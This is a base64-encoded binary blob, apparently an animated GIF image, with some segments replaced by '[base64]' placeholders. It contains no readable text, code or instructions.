/[base64]/TqntRAlfNZF3ZJ/4wA85+G0YzPqKAJ8hcPmD9kDK7m4wE6oAMPQIRQaL/[base64]/+cnPwTSEYBMSEAbSKR0S2K04+AgUeAJIsS3WoQjbEhSMYDVKAQnPiwOujLcy8LfiS5V2CJ/rU5V8Mv8Lc2G9tUBEOxAnCZie62kKS3wKuuQKgCGetVgCDnKMfLuJC2pE5AGukjK3bKkf+2mDdyvLm8gDc8gJ45ImvZQWf/jKXiQN32kA3pGN9PsMzng/z5CgzkCvZAyxN2i+NKCDFPCAUAiFEnsO3ni/18Q/Fdq/48iY/bO4FPs/5OBGEBjHAgy5TfDNGlOALosPnTrHBrQZIdKZAAgAeaTAH6vHJxIQfMzHoNlHAsEAocEDBrGALdoQaXgBGRBBJ/OCrxKRpPMrpXkQJDArU2CEAozBlkkq+pQD+6xIqhMBJWmCG7AB/zQbswFJCRGAPiKDwiksSxACJ2xCIVAsOSgBylr/HMtZtA6QBWzgBlaQhTXxwkbTyc/qLKBEPDEkQ8RLQ6RkQ9ZKJdsRiW3yAqg8CFRzFNjhCI64hqy8nVrIzJuwp8UAFn9orwaKvYdCHkXcS2x6CZ/gprlUtkvkCq7QPaIYC+UZ0ufyNtmol3k7v19RTPyKxYCyMPyJt8RoAGEziwxCHmrSCdZYPVeRjNF8iTf4DIP7jFhov8+MhVB4U+ZrPtRknWhszfdzP/crDuGAuEItDok5VJe6Rv7jv5miBd1Mjl7YIZALOZ8Kqu+ogzqQBJRDTvzQMSKaSP+QRwCBOQvcgidyogvEA+rMwAGBqqe6Tu7kTn/Ugw+QBnMBhab5/6IP4KKFtCO/yqOlOZESEIHwkE8gAg8KqE+KrE+dUStLiARLUIBFKoEz888lQ4IHoIA6kIOSJAYySCTE0puVTKQHoAFKOsMxsckN4AYNpdDKoRPKCRPEo9fBO0PEy9eBqLTVEoiPaMp//YgreFGBoK3XiZ09DCaS4Mo/DAMdbYdoogo0cIAyWAJtoDY0TVNWSZZfkczgIgq4xC6lGNlSqMvXkgEv6MTJUCg+eAPZ+0SciK71Mh+t4ImxFB/S+AD8yYvAQEzEhLfSyAqzcAwFU0zFTEbO2BfPRLgksNMkEFOeKIPSZEbU/ABohDgSAw5BDdTfmMbe6NqIKbGV0r+Iyf8/5kgOtMXNjonU5vi/SQXH8dgpHho5LYuSZS0EdEzOvL1bOegPUqXH6PwxCxzcptIAC/iZVGXV6lzc7ByyKcIAJpOBwfoAC0kBDwGFFPzVPLIqYeUaG4irBAQqGGMAEWhWirxP++zbABA7HomruLLWa/XPB4iBAh0CkzyDKGnQQmrCvREBxQGTysnCx9lQydlJeZ1JPwnREP1JEyCAUPgTVGrDNnQtGFAGWbheCUCBQ0gDFCgdXbqtXpqdrNymkiingrGNJWgAUxEuNEAnVwkw4eqecYE9XVQNh2keo2A2XmlSXuHE61MMDFqLN5C1BTq+7TOfYBkWngBg0qADvgj/DFkE02yBWpzQtTeVv4O7sDoFzc2QoPd7hMF4g6ltRj8NhUOlBY/aWvczuBUWVK/V2uGAYYo5YZYq2xbqGLQFAR2mKR0+Wx9eMf+TVJoa3bid22Tdsh7QgAQQgOZs4iZm4nh0Tp4B3MCNTiIgAp+RAsL9GVWdzicSsuqE1Q1EEO70AwtgMg/BATyikCEghvFMus2NkGDNohI4Kxg0jxhEQGc93aQ63QCQg2WVg7czgzaC3f8MQrGTgyQkLCFIUJVcAArYGwCgARNYnFLyBQvdgDRZNL/rLMsBQ1CuVzDBV7trXjU0CKNkLViiBmCyyuw9BFgGFEFpFIp4HdzSCGAS/6Y4ICbTQx7DGJ4GQIPXSKb1Qq606J/[base64]/2BN2mS0AKAI89Zlb7hMc/7tu3ezvYhd3ZNcIh6AI7G6TdPSQRoP/kSvYTMTm0ZjiTdxUlnZzXUC5loFycScvXVGJDx6MGE0gDvU6DJ9jrNIDlv74CSREURnEUXsotYKoUUXu1X7nYcCsG1ysYzCQNRRw9MoWu6xuesXg+HpgEJs09p3gKxbQMaksvxFDgyVSXYzk/ZDEXA2q9tcgDxeSBbfEvCbYwdm7nZCwDIngEpRWNeTa4fObaFg5ogD5uFy7ugy5U5oZN3aBhh+5hip7uHIZoJmAB7AYC7N5u7I5oJthh6HjU3dxNt2WZoSIi9OYyBUgACziDJ45ikkZpUp1H6KRHKrZimNOALajpwbUAm/ZvLwZjDYxV7exH7aSrRWqjYJWBF+j/AxyAGoZss2Atq7h6QR+iMXKMatRN3anuW0Ee5EJ2IyQohDqIAhnoAi8ABrQTAgpokrWb5AmYSThRE2OwUG7ILArt5DCcyU/2k8U5w+YlQyCv184xSjVhiCvohAToBCZ/gk54AigP7EMQ7MGuZc3DLRr1CBvVyoXtRPaRimCbimRaRXkbF4NhlT84l7XQ5tvoLrh8Ck0sBdkgbXiSDHu6igZQnmURGFxwsHUJntV7qNHT0czo2XfTHwtDzA/QbYabWqr103zhTI3C50knbuMubn9uP/d7hOJgYU/vdPcLDlHvjbGFYVGnbh32bhYAARb4boq+bhYAgn4AAlmn9VmP/3UWQIVVd/VHzejxzrghntsfUg+V8bIk1gABUF2qbqx4TGkfSOkEoMBon0AlrvaX1m+a3uLDvUAAn86ZY1x9LOMtgF0zkLp/LAAZIAYhAdYsUk85dkivGQ/5LI95J4+nVgANP10O9/A/DoCrJuRFsoG6soQEkAEygLJEatC9KQSyDsp1ZdfH6bvJCRM2gZNQHtFRHmVKNkPo/RMjP/I1uYIEgHIoTx2JgIi/nnJA4QjbosrbwuXEDgny5cpXkAEKdkRcuCDhyQlzUsv+gb0/aBXS8Oy51JXQ5opS0PmbEKnWM4cpZSehdT1ziCg6dxjnureS4gHE/Ja/SPREF01Gt/8JqW0+O6ADoEOBaOzMpcUwfwGNe2baTcd0uY/[base64]/U7Y7PTHKutYTEFGCUFCcNAyFxfOAKQeIQ1cm+SIhgQQKFJNILGR4UIKEaxL/4khQFsciRYvK0vnzxydMx5D+HDQohqtBAwgQluAC2cAcrpgytaFswIdPg5gORPIMKYNaKWq1gpYKWgto0Dc9Q0KQiUvln6YQ/JVhiWsJBDR8eKJst/QrWH9v2LWC1aZsq7Ot1q4NFfZtzzdvePCgQ+cKilBtXLmKlSRWrEd8Y/F1lYTvYcOKFx/221ew30eAAUsOTPmy5Vi0kiTZDMLvZtCiO4MoDYLJadOlY31mTas0ExYsgNCuDaTf7dxAZLMAIfs2FSpZlsUEMucLmG3Hpi3Dxo6Fo9K9XtN63asXiOvZrWNXwIABBe8UwEuqY6lHgjMCChWS4z4A/AACBAQ4/2P/[base64]/AkpdINUJbqHB1URMuEWFFVKIoYYZdughHhjg4QceOt5wgwZ4WOkiEiWYgUQKNNZow4wP2FAijz7yGKSQDDByJJGEj7dke02+ByWUTyb/LZ8AU1opydBWpLElBxws8AChZ+q5qC/[base64]/IAAZfluHMw/4iQr+AIGGqYQIKY5Ma1bAGYqzJGG1wM4fd9IZhFjvNbD6GjZh8IQvCOcbLjkFDFpQCJi/D1TKSeIwkyEw61uFOdnIm/0UQhGc8RmJAHQbAgf7wRwCNi88Xk3afpv3HaWUE0IAGRKAErRFCDdKaBromxwpdSGxj85CIyOCEM1iAEAAQQAkCqSMz6AEHdsPbjR4AIzP4rW8/eiThIjkeISVODpVknJO+aAr40Ec+AYhBIDlgCQB4IQ1DOIMa5DCHQZlJTcJwEwxiKUtfIAN1eNKT5/gkKEIVilCxM1PwaIC7RjGKBLubQKUoFajgXYp4oLrCIbyAl08phAANKdXzriG/sLBEVzeZnj9yMpW3NCAMK8GFEWOiDTTYBJxfSUdQnEUUogCFHRyxHz7zKRIefKsN3wqX/v7JP768C6BswSC4HPgtB/+6gh374gs7GBqLiB4mMQoszGHk5RcQPkKEJSwhLTp6GRPCBmW/[base64]/mc4E1TPxcgiCHIQEP5gECkj1PIhQJA7ktJ47QyJObbWjAX+QifacsgRdfYUHRymKPOFHDTros732s8P+9Me/ca1lL3sJFwIx6Iq9INCB/NWXAu2FL3gNeF4bFWlFI0PCjy7MNA5TzW9iqJtQ1GamDMNYbG7zBW7IBAxQjappYtOPI5rkGC/FRRbmUJwhAkE4WVhHTMDwhS8IAxnHwEZzlgEy6Fx1Oj2Gos7GQwE1ZHEAURAQgCR0Bk5G6YtkrY9Z05jWMqZ1rWtUkILgaIEGxVVDXr7jhziE17L5wQIxEIGPioZYACDBDIOoEptL4IZUAAAKNjiSAtAsgsf6yG+E/wtc4C6bWUxyNqyeJCtoS+AESXAgACnAQAp4NyjVCcMYbqqFbGvpStv6yXW6/XRu02QCYQjTTrgjwASUoIRkyi5QxBMe8QoCTWmigJrNm8Qkposq64KlDLUib0++GwacoOQP5HUATsyJPphwzytU+QhLlpDdfaJ3ns6CFlAQ4N5th6QMdKkLHbyQkPjK16AFvK8CFXjf/vI3v+mOF0HhNa8LGoYz9rZ3aUiasL+IVGFfKM2/[base64]/rRPxMFiBiILyBCKuZNF3oU+d5ScpIH7abknC8n7x/McaunNCBYSynDtEXyBlsIhZ7VRgoKuG2sc9FFXV5oFwn8WRZ/wgIWZDFLP/Nn7rTs99wIXPd96dUK/Y4/goKpaIHxxRkGB/wLAn//vwv/zlIQuH/[base64]/1SLPzQFruSBSpRPO3UEH0AASvhee70BPWGbtQUFCSgfVXyb840bO1QfWdziLVIf9mVfQM2X9gVj9+0Xu8WbuvUXvZxfvXXU+t1bvZlQ/aUMwe1GhVmYaQwc/h3DI0AcbgCBAMYUbrgf/cUGNRTD7sXEyPHQA6JT/qVUhgWHxTVDU60jLnADGGiYI0wcEFgcFZxYDwXVAw5DFmTcxFGBy/[base64]/lji/YoaR93uyI3iMil6wlhBeAykHgGqjkmqlIREZQRLnwhAOohEh0Dx/AniwayysCBfEZn2OGBfOlSwBFVxuUgvXdovV15mfqYitcX/XxovR9C2rWl2pun30VIzG6W7wZEDPiW8LEn8DRXwk1I/0hXG58DMjkxsAVHDb2A3EMQ3AEBxDABAwg50z9Rhvgyjb0kIrhwhxkwRd83Mr1Rg59QQMWgzw61XXKBDdsQ4TNGBCZoMXFxInBmHF+WAyhHAT/[base64]/yKaixhtnPALAzZg0QpylykzBSWrK/+CGb9rUTb1JEg2DOZhDG6SMwNEGFcSELDwVFcBATAjDTS3LUP0GcnyBy4AnD83jUoHBrM7GNljcMtiUcrTMQRYDN9AQEATVywVVeLKCewLBNLzcEcUciEXkfk6kRUoCHmAN10RIF2CAIFiBIHykfZQkg44V0fVoD/qgGq0kG63kFjhIhMDVEcrRhm6oJzyh2ejkhxJoT8qNGXwHJsgIIxGBFxqlFCJlAjzS3Dlljf6IkF2W4mxWG3oW5PgogvichHxlIPqJnXSApRkpDJyOH6pl6zRpoRwelOJSXNoOlXpAKEzApFCKI3Ipl34CJOLF8iAXYDqPqVTXRFDENqUp0f/[base64]/7N2OamUPakAn+ByHRlprBeLHFikMyAkMIGmdqGUg5tbhqewgCgoJlNrtVGnvsNqhNOKW2qwETAJeiFtzNYRgPk917dpGFC3R2oF6HV/TvqlkSu3S4ikKPy0K3ynVBmrWjqb1lQX2Td9amMVqgguissV+RWr8zZgPzxhuli39BeccUJgMzQEY/C8rNIc77Ma/sQA9OkUSwRh1zpgP0RDETSeuHEMUy0RM6QZ9Ri6uUINMAQHKDYMWy8QwmCDJZQFKyUbLORUQzJgwiC6KdWBDdiMQJIELUAGzpthSmZjINWRwoIJUSaTrUmRFckEXaCxHgivu4q4XDO8e3UeCgqQn/y3oxQZvStIvvBJB8s5u89ZrTH4ZGdQVGTShKu/At0ahBZTA2jCCExBCGpBdKtzABYgruIIrwhICIZwv+j6S3zzWI1GAxC6O43TWZwWeE/SHW3FNF1gAx4YlnhgDy5COWaKOyfJSAe9OmRhwqPEJXKIOqilB580sCmgpqOQlJEIEAejsQvwlNv1sRVRXHMSBtnlw/fwPD6QDHSDAqpBACE8m/LADtNypQfPpCKswQs8CoFatZ/5p1sbwt1wf9Z2m19IXMALU+SUBpQ5nbViqD3+U+90GDJiDjrUqTKQTUs2x48IqxGVBTFTndN6ULzQDDMiUDKWTyxwDQ6LxcRDHff9SI0tLMVJxMTLMkP5lGCsAASDPwYltg0IyZz62WBtEQwPiyhcYQ0w0FRAZp2049YnZrY4N1Qq6Ln/6pw9EM0farhTi7gqsgOU8TSUvTYIGHbrKb/AK75UVYSiDssYiYZeBTYdwqBPu6/SCKxGY3RnolSBsgRM4gR9cwC6TrxRCsvn+CJrlWZ/tmZ49FjG3b47G71Z6Mu16QqQhnuqcjpuQjiyMrC2ZrG51MzjnFg0Ek5+MMwkwsJMukyM6EzuDCjVMgriB6a1houtdhATIgD7zxGWqSzqAggz8AFEMxVE4S7OkV7W9qS2csNQq9JuuMCyIN0RzpkT/6S3CcJ7CcPX/ocVZ9JNAqWYOr0Wk+sY2GLE3ugA1cKpMjfSMtRgQucAX2FhMrMPIgAFxgGPK0IbIHAMVSyu17kY/1HRTIVVMtLHqgmNtEOCvdvVTXbgP7dQX9GpBKmRQNcNNbUMzLAOJA/jLfYHJnVwxmIP+TVzJOcUaLwMMKEeCy1x28CciR5ElVKQlSIH08rIXWMEFxPUerIBHNnNd8+Bdd1In8ai6npVaPTPWADYNJmEpY8gpZ0iY4+uGfKv0fuv04sFe6aReie+AXrYgVHac75UAmKGP3IAInIhnyx1o8whVIjNWghbGgrIFpIEnkIGqBaKe/FZrv/Yx1Fha5lKhzEGqFTBt/4NaB4QC5tlJOXuAyhbXA48eO3+KBJjezpKKz1JXcrseM8giP6dDOgC0DEhA8cUBUNi6sjALPZ2X8YXwLNST09bTQt8peM/CChv7n0K01UZ0WYjmWlg0DftiubHmv/x3A/[base64]/HOZoPKNFXNpsjLJ2PoZ6tjYqqqCl4dlMecyZ1VuD5RycQOhlw5Fe2VuLhSZsw3v+OpWzTwCp5s6pdOqjxSRuYGgMjgjIFDzNF8KgbBDWgQHHLcwa7nt7f80VQgya+xXPbQazLQK6VQhzUAuLLQvIkCzXYugQwfvHx+lEoy/GxaVB0d1GQcNQytEIXu3hbX9UCqujn4rOPpgzPMLj4okaPCzFm0H9/QUwgw4v9VAMaUTG4wFBBnL8H0ctR64J7o32CAYXD/h2f52/SBoXPu1Rfbur2ONu6WMXNNArC5zHsGMrsPlmzOG84gotjA67iAoxfeIfNalX78Uw/FSvgyjf/4EbFbLwLDvkAFMKbv7UVkPwe/MLJF2h/[base64]/7evOHBw046BKCGlHbNupRrarVqSSBeqvjw/+GljCuvhbwUNWrIp1d/Xr2ULezRS7HL7p3drO6zvJMfTx79eHawusNa3369e/et5rNrtf4+/VZtWtHnD2u//gQckL8B+3skiUeYAKIfGHDBBYgvoHmQwgqXibAfIKiAYZthcFkmiyyOeXCOL77IYpkPqQCCRQ2xweWYEB/cZo5mHlxmmWGKWWZFFqmYw5wPsfEQRjBupAJFFVsEgpUUK3zwixSJbCaLFVlgAQQWMhwmmmWaOSaaB6kMsUoqrrySRWpwGWabY2Rx8osRcZmjmHXAAIIFJkBgAk0556AC0G0s/AJPPXs5FAREFe0lUUYVrWOAOnzgqScrrFjhghU03f/jl1+s6OKJBACYyAmIICIIVYcYUiihVh2CaCKJKuoEI4006GiLXD8aSSSTSiLDAmBVWmkll/DAgIwdbrpJp5wo/QkDS4dSIJWjloohBjOYUuoGqEQwiiqsrmpIgAQ6SYCjNILtoouxzKIBLWGQUQuGWuCaC4y6aJgDL7346uvfvwQejGAaQjFMGAIW88AERExA4WECQpnMsoox06yzznyZxAvQOCPNtNR8Sw011ko2GWWTX/uNGteMkyC411puTrg4WobuuVqkM4467qbzuRSgufOuu+jEC6888I5Gjzz3ZpEvPKhhkbo+AO2zb+o2AISlwAAF5K/ArgN0pQ1XWnn/BAQTqfDQBREfXOeYY5D5Yg4PWWGRUCSRobAZIORsBkcisVmxH0KBSHEDIp98cvAW+5ljcRipcJKVJLFhEM/[base64]/w2mMIdJGF88gIgJTABikqGMxTCGMc5kTAKgQYFoMhOy07RGAqtJostK9rLXFMdmvzFOHGLmROTYbDk605nNcgYd6SxHOdwRGnZs4Z3pmIcdtlBPKdA4C/SE543sWU985ji1OtaHPlfTz3/2AyCvEag/BTJb2VyBIEI97kHHWNuHsgCEOcQICA+6k+EKp7g1OYhCOCqGkgxHhRdRiEhxE12JQtQjH0HuQ8uQU4y+8KBhTE5JrwMCNpYBgw3QrpRO4lEWEomnM/UDSVX6go0+JItoDOlB1iBdP0Y0DFUeg5hzEBQuAOXL3OXOEXwCAYtIJ0tusgAVhmqUo8iZPOOpIf8SPfAJ9FYwPU29k1O/[base64]/tg1srXCbK1IUN6cFDcSfS4LRsLFFzIUIc15KHFfwqUjU9S4wmmIbkD/[base64]/Oay1q2YYJy8KvvOyrp36JjGB2rNOztMEEHugLCnA4mIlRjKk99CEQhUhEI4rMqiRrDWugDGWvykysVHyO/3FyJp0tg/E6agVj0LZDxukQLY3hoesa2/jGp9WxaXSUD9T0o0f7aM0/[base64]/SkJxewQAxu4FEFevjDIn1gVShYYq0kYAtkmIm7WP/c4g/KJS740peN9dKXAuQ4MC4djMGEsTDGTMBhESOACS5jGSUvGapDHE3IUFNlkylDymDd6la5GsWWyYxmOqPZz7M4HZ0ZHTtlZusYyxi0NC9NzXZ1c5zfPGe99tXOVqMPgLrW9cEWVkBkS2wSFkuFdVAoRmDwBRhmR01ZDEMYPTJcMR7JyM+12ktx/6aTFjdrV9ItupZ15GNbiYttIAnxVHhQLRh0Jrrx9kGwHAYYFkkhWbDIdSyAxTKmETcwlMi5zv0msYed6252c0+/BgEtimdd1Sc7vMseb6K80agLaMAHXVDvtDe1h3hm41NpuKe5JPLt/IYb+eQz97nJbSr/Aa+73Qfm1a58pZJgORR/XZBohPctk30vi8LQAooFBLAUBQrAwwJgILceWNKEyEEAcogISDzR0r20uDDwooFNz1LC/afQLuZgMVbo4wAGYARj5A5DhVrKA0LBMXLoyCQGM1wO5jxDiGauM05DZFajiTjQykSmOEIwrJhjy2QGy7ooOXJGAsAsOsJsOrRDjMysaLqj6d6IjZDmBpkGzq5OzrDGzvSD6/KMa/aMz/hjkMzmCNsgCQgF1BJJ1N6CdjxkHfDGssDAbUAkC3jLCskEDKgEb7TkS4DHQ7AwRKbpRADllxzpuCqEldaCFYhkG3zpStqgQnwrGjRE0XTpdfLk/9Z0jdd6pEf2ENesS0+yyRCxyfUOhVFogRbCK/aKZ1FkTxKPZw3OQAOix1Koh9o0Bb6yQXvmi1a4JwFs4L5K8fiQ71TIbfn+S6ACjKAyIqU4wt3kB94Yyn7mjSXsDX9mgn8ojN8sDOB+Ag9KQCk+CuGyhSkWTg5MgeGuQgCcgAgsIA0oTv/0z+JejAZuqi70ghv7QhUK4Bt7CgFH7mBo4AmeAOWUIIdUboeaSsl+iBomITSmKgOrSspwjjVqQRamaOfy0R9/7qumiOjCKASRDum8KOnILAaX7sycrgZx0AanDmlgIc7syOrmDM+whmuyJmsExI+87o/647AS6xEQS/+xEoRF1sQJUantqMBGzIFF+kGWGO2RfGEOUkQbXktOGE8mTQQPYwdHYODscMEKq6knXweVnkSRCo9CuKEPvyBLIulBNoDyTGlFVmR0rsS6SCdzTg9LwOv1XE8sFzFRGrEXGpH1JnH21tJRvKEXiKcXOKAHPEEQ1utSMmVTsAe+PvEJRoXb1O0MSiUBUDH5DoL5/mkhVGWgLKIT2k0j3k1+4q3B7KfeJop/aCLfbOIXgXEn8OAMDM4MSgD9PmxbvGVcGK4h0OXj9qIaLe7/ziIbN65f/OIbC5CnfoovemzH5qIAApNhjgoClcrlhrOHfijmiIiqaC7KUAbKmkgEn5P/igTS57QoOIYDi7ioBbPTy4BG6X6mIYGmjdhM6sCDInfwIuWMI/VoCLdGsEDSa8LGJMvmawDt1qjABaYpRmxkGCALlYQhQiiLRQgNlUSHSIBAGCAPF/yzD/FQGI5hHfiuQrBBFkQHS9DkEcTkGAYUUPjBlaJhdIqNT0pkSbrpm7SSELPEdVAULMeyLFdvERlxnJIHLR0FLZlNLSfRLcepFygAvSylnfByE3+vnbqgMWmF2/Dp2wJTSQlTn1RRIeCvIc4HwJ6PfR7TSjvCAhBqfoAlJRoMfywz37rA+/5nWSgFo2oiHZygGNXv4DqsBLCl/bKiVeDvDADApTrABOiC/[base64]/PskUFFlFYz0YPVrxqb1EUthA0IL0yBUjhSS9/wROzbb647VzOxQaSlJ++5xTz63tU0TDjr//cFFMgvu0VNaIxHxNX3G1+ujQXXUJ/9Ocye/H7KMxZ9o0nEgBbDm40Ea6B5AAqTCohYqAhCuCo7KLF4GVpccpPOU4JANUxfOqFDKZghMED8MtRO4Fqc4hiQuFiKNCpMhU06PHJlpPKWGMfUQOKnMhtX4MEpxM6uGwFk2Nuv8jotHOtvJM7ZuE7IVJp2mwiK7IHLdIH/WrrtGYI+yMIvw4k5fPPxE5AShJBkmAmg+QYJOtE5ARJXABbb41FXoRHnLBKPgcMwOTW1PULkIlCigEG8NBAmyFxvgC8vsARvuBOeg1NUM/1jm0Q9dW6YFR4/5URi5d4/xV5hRdgF5F5B9b/[base64]/DrqSmjgqXztRzI4EQz/AsJB13ck0SsfijJJGwFUDgERatWWdrTRDNHADlGDZgG0KBBW4NlSiv1Vh3TXhNK9U1/0zWRBaq8iqXJHWviXbPRA7PJNeyJHjRRl9jIXlXL3mTgBEdeXhrVHmTF2ArOXmbt2Chdy0V9i17QWFrzy3PQAqgh3qkB1M2MRsodg+GIPjqKXwBoCJG8b4WAlaW1GOXNBXXlyHaV0rRLTBj5Vzm18CiUVdqsUv3tyXsTSVi4n/Bz1kArlKIgCnOL4FFM2ihAiGcsRBsgAYcwywm2DVPiF+cloTlwpzPGZ3N+eLkgh3kAi+IKgUcBmIoZqlgWDPmcaqqqgOpbDVWhsra9jlBMMvqljmco25XMG+/yFUVMiFhkG/TyGiYOOqKRiLxaj2ahlcPF4+w5or96Ove00DOZv8+I/dY6VNLgABz/aYoV42a5K5CQSAUpmEYXCRyhiHwbg1tFOQLHsHWdq0rLQ28ENm6oPKahFqMrSsJYkGRlTp3lhoElJoWHoEWYiGqp7oRqRpgnxpGsZqSuxpGBfaryet5B1aTcVQRQSBH3dIHLEC92smtN/GdKtYL0uAJwpd9MJYUB5OWBROX+bpUji9VRBagmg8i4ld9aMVW3Od9avH6hkVmIWyiJK6Zc6ILnuXf1okQyIAYN8xNz0CBRQr+TooqCuAxHGMC8JRprbEayfn/RjidXzvjhEEthIEa1KK2v4gdfCEzEiPJJjAzfkDJZNhsNTBU4yBUQZAff0O5nyj/[base64]//HWfzNJ1bAD5wAW9SvmtUvGaHUKgTghrwZL9AitVe7Lsy5tV8b42Q7/4SoQbZv+7Z9AW/7fM+pAYaHk4hCQzRAZmTQ9mRKlW3fdoriNouu84uwczgQOou0U8wW8mfAwyGTRrspejx1FbzxaD7yIz/MO4uJtbCOMOzce73ZG218EnOdi9Ak6T9zGpDTxnB82tKgEm3ILtDQhgmgcsAbHJF7PRaS+qmlWqrje6qXWqmV2pGPfaqjPdo53MKtXau1GpKzPcS9WsSFl0bJ+sTZ0njSmlHcEi57wRHcMgGgTVOkh8VfXFPkGlRe2Z7+cnwHoiHgF8iVdDD7Pb/4i9yiNDF9+a8NO2MxQuG7QiMQTDIhKn+UWfsAmOJxgiZ+AnoKWCnI3LM7zMwZ+P8g5GCbS/sxDCNPVVu1z2Iu6DydfWEb+PwY2IEt+Jzm9bzPYaAtch7nV3DnfaE0NEM0LGMenYzmbE6gq2xU/bGKfNhmeGaLdAZn8tZVpYO6YzBW3wqia7VWxbO74eiJ50iK9cqvyFsI9+i84bOLB4QkWV3szOaLX50F6LtFtiF4rAkEfJ3sjpoJxviNq/WNsQSRlbrCfz13iv2oKXypJ3zCn33xKxzaj93CIz/CMZzarZ3DLx8tN9zDvZ3zwTrcyR301fKTx2n0e0ED/GD3osetL8VH38lSWrlIYVkU853EAuCXk/Svz7ffx219z00hePl9C1vd0IX4m3wjpHzKqRz/4iFspTKITCmeJ7zAJyqFEKQ5W9Avgc1A/UA+/h6A5O8PXk4+5V1s5W3KnEsoLkKI5l+eGtii/aXD/b8I5+efGoyjXuw/BO9/[base64]/Epykr6tYsQCDSEILRF/GjPkyTnw5M+a+tDJP/+YMGjJoWpAjxzIt2bRqELRWt2Yd+bXs2L1gs65Nq3avyLtB9NIN3Hfw38KLE/dWG7lxb8KZE9dg5YKV6SuoW6lenfqK7F3SPCECQEMnAJ0SjAeQIMGZAHIKBRDgJL36+WfSxz9zxkl+/GcE4BcAoADvxRDAewMGiKB//[base64]/3rr7+9MPGbI714YzBzyEkhSHQOS5fddA1bN50XaWzRSSdEZJwAeOYlAIB+7BUiR33xnbzffffx11/LCSIYg4Ayv/cyf/oxSIR8OUsoIRFb+Gz/[base64]/ftVYvopFlq9lqSXWX84GZti0zeuVVrOPqNUsZtlOD622fk1G7mebfVaZZ6F5Jlr5jEk2Wmrp3ntave7TC3++t/m2L/0BE4c/wPmDoBxyBP+WnADyrxdbaJh0HDYd6TRs/2LXyY4gDuGdjQEAPBlDz3gS4AQnCKA9JbPPfFaGwfxkkGUt60+ADAQgFMbsZf65EX4w2CAHpYcIPKPQhII2NKLhoWhIW1rTSkQiqXVhahhwkSCstqMk6mhrMRBBCYIUNiQV6UhnY1KUOpA2LGrpbW77ki/M9EU1nclMEnBTGfc2OInAgE56W2OdIuLGjmAEcm90XOPkGCiKdKQUEZnjHhnVR0ixSVIn8cjnSpepTSESJp/yCep2chRI/kQosGAd7FI1O6a4qlWw0l1SzOK7WwEvWMFLHliIl5bkrYVXftELs165F2hVL3q0dAX0mpU9v2zvWtGiDGA0A8zwgc9b5/8iXzHfJa/zna818ooXa5rZzHvBT5q8qWZx+rW/bOpPN87hpnB+083iKKcXFkDgAQ+4QCtMDDtW8AIEMaYxjpHngp2wgQ2cEINCuOcMNvDgfvpZH/roRz//[base64]/UiVGKoWFvVnWcrDYg5ZhcWlYXk4mW9m6FmUc61jLDNOYn0Hf+pKJTMueazXtm+b7pCk/bNZPm/fbZsDGmRzhoOI3BEOOI5ATEAAh+QQFMgD/ACwAAAAA3wHIAAAI/wAHCBxIsKDBgk0GNFnIsOG/Jv8ePmQ4USLEi/8GTGyo8OBBiRsTehwo0mDCkx1RqjzZcOGAHlAiEvpHSEXEf3780CTEU0VNngYacQkhpGhRSVG4KOUiZCEHSZIihlgQIkSkllizNrnKdeu/qy4tAfoHSI3COmC3KqCgYOxWS3DhRrJ0k4MQQJI4/OPAl2/UiFCjCqFAmELEwlEoRCmUOACRartc7Eqmq7Lly5X/6brJOfNmXdc2h772j3TEV8qAveL8D7Xqf6pT/5OtTFlE27hRs97Nu7fv38CDCx9O/OZIgnUEJh+wPHlEjRkjsdZK3aJ14xmzCwy+0CrE7dNB+v9W+BD6bvLQNWpkOICDp5gzfdr06enCzZo+e0KBI8SuXaOFLMUFBwNE4l8kVQlR1T8hMHgTV6xJJ91EljRR4VX/0PVPHYAw8FwdD9VhSR1NqLGWAmpARJd0evUFSF98/[base64]/1xUFVVTTT/eJOsjTJ6U4XdXchZiR1mGOKevG7SFokW0sXqi3txYIle//x141M2QnUYZ4klRkGQ2US2iy5JYuZZRExy+9lNoG0mZbnKmKtZRKq9tiVqW8J2E5dp0mtmmrPFS+ab/Pbrb5txEpSQc+oxSh6xW+nZZ0gTFawdohmJ9BxvDCF456GNInrxc44mZJzH6UVIqAZQ2JSpT/+osIN9Mn36KRQ6EfXfP0IktRQHq3IAiII0N9hgrA4yCFEIez5EdIMSJnwhhiXK+BWJUEvKQFsKRLSizmTttdeynN3YrNZes1YtYYUQkY07uxzZrWVrL6luk1paNtpnU5Z7jTJ33wRvbO+2/1ZvvvTqZlu8u3H57+GIJ/5cwMwNlBHB0YWEVZ4K/xkexAJJ7BuhkWCYnXjTkWd5xCmVfpHonzdMgaj4ta7CBZzu5LJ8jfhAVH9GURCgUlF03t+LDSq4IIMISvcz6BElbTHxFV4ISNVqJA8ihlS79dVe/U3ImrM03igtzRFFAZjuCUBGpC5HKvntZkyC2yQwyQBTWWiglYauLunmr8u7fPPNbpmxKZO8BHcvMynugAhkE+McVzCITK8hnrNTxSQ4Qen4aT2fUw+gMqLBzcUKQhiLGOk4VjDTle4802mID2JCE09FZAc6mQlP9tATQhjAPrcrCs2SYrOmkCVGt6tK5/+Kdzyg3Ul7FfKOxVaUvOcBoiwZugqI6qAGJ0YvQ1ybC7OY9Zeb5KVZ3+vR1wqRgLOdz1uYIRdn2tckcKlmfvUrTWj0p4xkkGlf/[base64]/lKCpRSMAQhpT/PjRapjNua1/79kdQ+YVGShEZl2j0x5l3pYmReyyTbghYJjId8qETxWgiE2nIjirSo4WUpCUfSVJI/oOSntRkSjtpUoBlLk4eI1ZyMASWCW0CEpDohCpZ+RSoUIAvcKnDFBkoKYOdR1CpSyGCsDMoEX4OJeXpmOgwViD29OCY8plJymCIqdkRohEqiEIO9VKz3TFlK3f5XVGEuM3rSWh0E/rZW7AYzlNCb0JziQRaTPRENdDFWLzpYhe/FsavJUAGLnBHP/3Zm2Ts4rG7cCNsdAG/yo5mNFeikmbSZBoD9kZwaAqk3zhjr8AlEDiAJCSY4nCbS57GTaxVYEkKkh1F/6XkK5P7yhpwCommwCgvyuKAX+sEtceFkDcdPO6ugOa5404KdZvrSApvGxL3HBNU+XkdHFgmwxo+UwoMmmZRbMaFKHDglHd5os54ljwiDs2bQ/vrEH32Fbrwqmob0utcIrJOZL0TsBGBZ7JsxCx5SoICZ7CCC4i0WDSuq0mOdQcwrGAFGWQjGJFtDdw0q9kH5+8aW6pjavi3Nz3axl4Z5QxuRguvfenmNC6OcUZnPLiH+s2SLX6FJDW5YzSh9KQqBbJJf/xjl3ZEPVNNXUskkieyiAESXABECPDSU+AKFy6NY85ysqwxpiJ5l7TcilUWB7qL9fJPGFNJeXb5HRFS6v9SsuNJyjb1upa5zFIDMtVdeKgUIZwSEBR4kV0YtKCquGrMwLx